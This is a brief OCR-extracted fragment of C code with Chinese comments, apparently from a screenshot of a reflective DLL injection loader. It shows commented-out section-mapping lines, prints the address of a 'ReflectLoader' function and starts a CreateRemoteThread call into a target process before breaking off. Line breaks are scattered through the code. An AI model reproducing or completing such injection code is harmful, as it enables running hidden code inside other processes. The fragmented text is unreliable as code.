
// }
// char* chSrcMem = (char*)
((ULONG_PTR)pDll + (DWORD)(pSection-
>PointerToRawData));
// char* chDestMem = (char*)
((ULONG_PTR)pAlloc + (DWORD)(pSection-
>PointerToRawData));
// printf("\n[+] 磁盘中第%d个节区表对应文件地
址:%p",i, chSrcMem);
// printf("\n[+] 内存中第%d个节区表对应文件地
址:%p",i, chDestMem);
// pSection++;
//}
printf
(
"\n[+] 函数 address:%p"
,
pReflectLoader);
// 调用 ReflectLoader 函数
HANDLE
hThread = CreateRemoteThread(
hProc,
// 目标进程